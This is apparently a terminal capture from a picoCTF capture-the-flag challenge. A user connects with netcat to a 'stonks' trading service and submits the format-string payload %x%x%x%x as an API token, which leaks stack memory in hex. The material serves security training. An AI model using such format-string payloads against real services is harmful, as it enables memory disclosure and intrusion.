 ┌──(trial㉿Kali)-[~/Downloads]
└─$ nc mercury.picoctf.net 33411
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x%x%x%x
Buying stonks with token:
9ec33d0804b00080489c3f7eeed80
Portfolio as of Wed Oct 18 21:30:10 UTC 2023
1 shares of W
12 shares of K
7 shares of DBF
11 shares of TFK
3 shares of VR
614 shares of KJQ
127 shares of N
Goodbye!